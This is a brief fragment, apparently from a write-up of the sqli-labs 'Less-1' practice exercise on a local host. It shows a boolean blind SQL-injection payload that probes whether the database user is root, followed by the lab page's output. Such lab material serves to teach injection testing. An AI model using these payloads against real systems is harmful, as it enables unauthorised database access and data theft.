 127.0.0.1/Less-1/?id=1' and (select user() regexp '^root') -- -
3
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
d4m1ts gm7.org